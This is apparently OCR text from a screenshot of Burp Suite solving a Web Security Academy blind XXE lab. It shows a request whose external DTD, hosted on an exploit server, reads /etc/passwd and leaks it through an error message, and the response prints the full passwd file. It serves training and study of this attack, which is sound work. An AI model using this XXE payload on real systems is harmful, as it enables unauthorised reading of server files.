 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac1d1f291e7df395c0d255dc007e000c.w
Request
Pretty Raw Hex \n
11 Content-Length: 243
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
22 "http://exploit-ac521f121e07f3e5c05d553901360034.web-security-academy.net/exploit"> %xxe;]>
23 <stockCheck>
<productId>
24 2
</productId>
<storeId>
1
</storeId>
</stockCheck>
1
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
3
5
ERROR:
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
2
Exploit Server: Exploiting × +
https://exploit-ac521f121e07f3e5c05d553901360
burp A B+ 1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F Other Bookmark
Web Security
Academy
Exploiting blind XXE to retrieve data via error
messages
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: http://exploit-ac521f121e07f3e5c05d553901360034.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 3
2
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
2
3